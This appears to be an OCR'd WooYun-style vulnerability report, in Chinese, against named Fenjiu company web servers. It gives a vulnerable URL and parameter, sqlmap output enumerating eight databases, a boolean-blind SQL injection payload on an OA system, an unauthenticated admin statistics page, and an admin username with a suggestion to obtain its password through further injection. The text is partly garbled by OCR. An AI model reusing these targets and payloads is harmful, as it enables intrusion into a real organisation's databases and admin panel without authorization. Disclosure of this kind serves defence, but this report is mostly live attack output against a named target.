 汾酒的安全性也不是那么好哦
希望可以多多加油！
http://wl.fenjiu.com.cn/fenjiu/
all/cuxiao/out_print.jsp?
checkid=104837
用sqlmap跑了下，我去，真卡- -
浪费了王尼玛那么多宝贵的时间，哼！
管理员: sqlmap
[23:51:57] [WARNING] increasing time delay to 5 seconds
[23:53:47] [ERROR] invalid character detected. retrying..
[23:53:47] [WARNING] increasing time delay to 6 seconds
:
[23:57:37] [ERROR] invalid character detected. retrying..
[23:57:37] [WARNING] increasing time delay to 7 seconds
jxsb
[00:02:43] [INFO] retrieved:
[00:03:29] [INFO] retrieved: fjxsb1
[00:10:01] [INFO] retrieved:
[00:11:25] [INFO] retrieved: mysql
[00:17:26] [INFO] retrieved:
[00:18:02] [INFO] retrieved: test
available databases [8]:
[*] `:jxsb`
[*] `fenjiy\x16`
[*] fenjiu
[*] fenjiu1
[*] fjxsb1
[*] information_schema
[*] mysql
[*] test
[00:23:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\wl.fenjiu.com.cn'
[*] shutting down at 00:23:43
F:\Python27\sqlmap>_
不跑了，换个好点的服务器吧，真的是太卡了。。跑起来
一点都不顺心
还有一处未授权访问：http://www.fenjiu.com.cn/admin/count/
http://www.fenjiu.com.cn/admin/count/
收藏 道路运输从 生财有道图 销售信息管 WooYun.org 拿下AC安全
http://www.fenjiu.com.c
简要数据 24小时统计 日统计 月统计
系统/浏览器统计 地区统计 来源统计 来访者信息列表
选中/点击需要查看的项目,即可查看需统计的信息。
网站统计简要信息
网站名称 汾酒集团 网站地址: www.fenjiu.com.cn
网站管理员，通过其他注入漏洞获取lianda的密码就可以
进入主后台了
网站管理员: lianda 网站信箱:
网站介绍: 酒类
呼哧呼哧
呼哧呼哧
呼哧呼哧
呼哧呼哧
呼哧呼哧
总访问人数: 5581396 开始统计日期: 2003-9-1
今日访问量: 12 本月访问量: 985
统计天数: 4323 平均日访问量: 1291
整站页面刷新: 1.420048E+07 预计本日访问量: 286
页面执行时间: 62.012毫秒
管理员: sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:04:29
[01:04:29] [INFO] resuming back-end DBMS 'oracle'
[01:04:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: templateid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: templatetype=1&templateid=81 AND 9967=9967&docid=119443
---
[01:04:38] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[01:04:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.fenjiu.com.cn'
[*] shutting down at 01:04:38
F:\Python27\sqlmap>_
其他的漏洞自己去检测吧
www.wooyun.org